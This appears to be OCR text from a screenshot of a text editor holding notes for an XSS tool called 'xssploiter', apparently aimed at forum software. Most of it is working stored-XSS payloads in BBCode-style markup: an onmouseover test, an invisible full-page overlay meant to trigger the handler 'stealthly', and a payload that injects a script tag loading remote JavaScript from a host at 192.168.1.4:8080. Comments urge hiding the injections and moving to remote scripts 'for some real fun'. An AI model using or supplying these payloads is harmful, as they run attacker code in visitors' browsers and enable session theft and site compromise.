 Applications Menu
*2 (~/Desktop/xssploit...
[Hello world! | Kaotic ...
[xssploiter]
[xssploiter - File Mana...
12:59 AM
Trash
nothing2s...
stuff
data
vBulletin
1000 GB U...
low-level-...
py-smb
WP
xssploiter
*2 (~/Desktop/xssploiter/stuff) - gedit
File Edit View Search Tools Documents Help
*1
*2
xssploiter.py
[<a href="]"></a><a href=" onmouseover=alert(2) ">Pwned!</a>
################################################################################
.
..
...
# Hide our payload with an invisible window over page with onmouseover event
# to almost guarantee payload is triggered stealthly...
################################################################################
[<blockquote cite="]">[" onmouseover="this.style.display='none';alert('gotcha');"
style="position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:10000;display:block" ]
################################################################################
# Next we hide call for remote js file to run payloads...
# Add some creativity to your commentary to hide your injection a bit &
# start ditching alert boxes for remote js files for some real fun....
################################################################################
Ohno :[<blockquote cite="]">[" onmouseover="this.style.display='none';var exploit = document.createElement('script');
exploit.src='http://192.168.1.4:8080/pwnsauce';document.head.appendChild(exploit);"
style="position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:10000;display:block" ]
################################################################################
Plain Text
Tab Width: 8
Ln 28, Col 1
INS